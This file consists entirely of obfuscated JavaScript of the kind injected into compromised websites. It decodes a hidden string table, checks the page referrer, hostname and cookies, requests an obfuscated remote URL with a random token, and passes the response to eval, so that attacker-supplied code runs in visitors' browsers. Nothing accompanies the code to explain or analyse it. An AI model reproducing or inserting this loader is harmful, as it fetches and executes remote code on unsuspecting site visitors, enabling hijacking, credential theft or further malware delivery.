;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};